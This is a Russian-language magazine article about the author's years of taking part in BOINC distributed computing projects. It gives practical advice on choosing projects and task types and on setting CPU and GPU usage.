

В 2012 году я скачал программу [BOINC](https://boinc.berkeley.edu/), зарегистрировался в паре проектов, и с тех пор свободные вычислительные ресурсы моего компьютера потихоньку приносят пользу обществу. О том, что и как считают распределенно, читай в статье «Вычисления на дому» в этом номере, а здесь я расскажу о своем скромном опыте и о разных тонкостях настройки и работы BOINC.

Постепенно к благому делу подключились несколько друзей, которые зарегистрировались с той же учетной записью. Именно тогда я понял, насколько важно правильно выбрать проект и настроить программу: иной раз маломощная машина с каким‐нибудь Celeron или Turion вдруг вырывалась в локальный топ, если владелец позволял компьютеру работать без перебо‐ ев.



За пять лет я ознакомился с десятками проектов распределенных вычислений и принял длительное участие в восьми из них. Это астрофизические инициативы (theSkyNet POGS и Einstein@Home), медицинские (POEM@Home, Malaria Control, Rosetta@Home, SIMAP@Home, GPUGRID), а также студен‐ ческая сеть Leiden Classic, в которой моделируются различные задачи из области динамики в образовательных целях. Последняя примечательна тем, что любой участник может загрузить в нее свои [расчетные](http://boinc.gorlaeus.net/queue_show_queue.php) задания.



#### **ВЫБИРАЕМ ПРОЕКТ**

Выбирать, какому проекту отдать ресурсы своего компьютера, лучше всего на страничке [BOINC](http://boinc.berkeley.edu/projects.php), где они представлены в виде таблицы. Для каждого проекта сразу видна его область исследований, организаторы, поддерживаемое железо и ОС.

В данный момент мы участвуем только в стабильных и активно развивающихся проектах, которые сложно заподозрить в коммерческом использовании ресурсов. В частности, это обработка снимков с гигапиксельной астрокамеры (theSkyNet POGS) для составления мультиспектрального обзора неба (подробнее на русском см. [здесь](http://pogs.theskynet.org/pogs/index.php)), а также поиск радиопульсаров и излучаемых ими гравитационных волн (Einstein@Home).

Вместе с друзьями я перепробовал множество проектов и конфигураций, пока не нашел свой оптимум. Если поначалу нам удавалось получать лишь сотню-другую тысяч очков в месяц, то теперь за день мы легко набираем больше. Можно достичь еще более внушительных показателей, просто сосредоточившись на GPU‐оптимизированных проектах, приносящих мак‐ симальное количество очков. Однако мы стараемся не гнаться за рейтингом, а переключаться между исследованиями и поддерживать разные.



Простые задания обрабатываются только на ЦП и ограничиваются базовым набором команд x86‐64. Некоторые имеют специфическую оптимизацию для расширенных инструкций (например, AVX) и выполняются на таких процессорах гораздо быстрее.



Другие задания поддерживают архитектуру ARM и запускаются на смартфонах, планшетах, кластерах из Raspberry Pi, CubieBoard и прочих подобных девайсах. Единичные проекты (например, ЦЕРНа) выполняются в своей виртуальной среде и требуют установки [VirtualBox](https://www.virtualbox.org/wiki/Downloads).

Как официальный сайт, так и сам клиент BOINC отображает толь‐ ко 36 открытых проектов распределенных вычислений — самых известных и заслуживших хорошую репутацию. Всего же таких проектов больше сотни, и найти их бывает непросто. Многие анонсируются только внутри академической среды, на каких‐то специализированных форумах и не находят широкой поддержки.

Сайт открытой статистики Free-DC сейчас показывает данные по 137 проектам на платформе BOINC, но и это не полный список. Например, россий-ские проекты лучше всего искать на [BOINC.ru](http://boinc.ru/).

#### **ВЫБИРАЕМ ЗАДАНИЯ**

У каждого проекта есть своя веб‐страница с более подробным описанием. Здесь же можно задать индивидуальные настройки расчетов. Если в твоей учетной записи несколько компьютеров, то их можно распределить на группы (например, «дом» и «работа») и задать отдельные установки для групп.



В одном проекте может быть несколько заданий разных типов. Они отличаются как по сути исследований, так и по системным требованиям. Из них разум‐ нее выбрать те, которые эффективнее всего считаются на твоем компьютере.



При сравнимом объеме вычислений задания считаются с разной скоростью. Код может быть оптимизирован плохо, и тогда задание будет приносить тебе лишь пару очков в час, тогда как другие — десятки и сотни тысяч. Изначально эти очки не имели никакой ценности. Они лишь отражали отно‐ сительный вклад в общее дело и помогали волонтерам подобрать задания, которые лучше всего раскрывают потенциал их железа. Ситуация изменилась с появлением криптовалют и проектов, в рамках которых выплачивают воз‐ награждение за научные расчеты.

После выполнения нескольких заданий ты заметишь, что они считаются с разной эффективностью. Выявить слабые места тебе поможет сбор и ана‐ лиз статистики расчетов. BOINC удобен тем, что показывает все подробности о работе каждого узла.



Самые сложные задания используют для ускорения расчетов универсаль‐ ные (шейдерные) процессоры видеокарты — uGPU. Иногда для этого под‐ ходит любая современная видеокарта, а иногда задание поддерживает, к примеру, только новые чипы AMD с архитектурой GCN или только GPU Nvidia с CUDA СС v.3.0 и новее.

По опыту знаю, что лучше выделить BOINC фиксированный процент ресурсов ЦП и включить режим постоянной обработ ки, чем все время приостанав‐ ливать и возобновлять расчеты на полном скаку. Для пользователей сов‐ ременных компьютеров фоновая нагрузка в четверть мощности проходит совершенно незаметно.

#### BOINC как средство стресс**‑**тестирования



Если используешь процессор с двумя ядрами, то ставь 50% (одно ядро) и в следующем пункте «Использовать не более % времени ЦП» постепенно уменьшай значение до тех пор, пока работа не станет комфортной.

#### **ДЕЛАЕМ ПЕРВЫЕ ШАГИ**

**EX BOING Measure** 

Пока я пишу статьи и читаю их в браузере, меня и 75% отъедаемых ресурсов устраивает. Когда запускаю виртуалки — уже нет. Для такого смешанного режима есть настройки автоматического поведения BOINC. В разделе «Управление» отметь «График работы определяется настройками» и начинай подбирать наиболее удобные.

Клиент BOINC для Windows можно установить как приложение или как сервис. Второй вариант обеспечивает заданиям BOINC более стабильную работу, но опаснее в плане потенциальной угрозы для ОС. Также BOINC, работа‐ ющий как сервис, не сможет использовать видеокарту для ускорения рас‐ четов. В общем, это скорее вариант для серверов.

